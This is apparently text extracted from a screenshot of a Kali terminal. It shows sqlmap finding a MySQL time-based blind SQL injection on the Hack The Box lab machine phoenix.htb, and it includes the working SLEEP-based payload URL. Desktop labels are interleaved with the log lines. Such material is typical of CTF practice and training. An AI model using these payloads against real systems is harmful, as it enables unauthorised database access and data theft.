 [06:38:43] [INFO] testing 'Informix OR time-based blind (heavy query)'
[06:39:33] [INFO] testing 'Informix AND time-based blind (heavy query - comment)'
[06:40:06] [INFO] testing 'Informix OR time-based blind (heavy query - comment)'
[06:40:45] [INFO] testing 'MySQL ≥ 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
Home
[06:41:27] [INFO] testing 'MySQL ≥ 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE
)'
[06:41:53] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - Parameter replace'
[06:42:07] [INFO] URI parameter '#1*' appears to be 'MySQL ≥ 5.0.12 time-based blind - Parameter replace' injecta
ble
Trash
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[06:42:07] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 3232 HTTP(s) requests:
---
Tools
KALI
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace
    Payload: https://phoenix.htb:443/forum/?subscribe_topic=(CASE WHEN (4370=4370) THEN SLEEP(5) ELSE 4370 END)
---
BY OFFENSIVE SECURITY
[06:43:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.0.12
[06:43:21] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/phoenix.htb'
[06:43:21] [WARNING] your sqlmap version is outdated
[*] ending @ 06:43:21 /2022-07-07/
┌──(user㉿kali)-[~/hackthebox/Phoenix]
└─$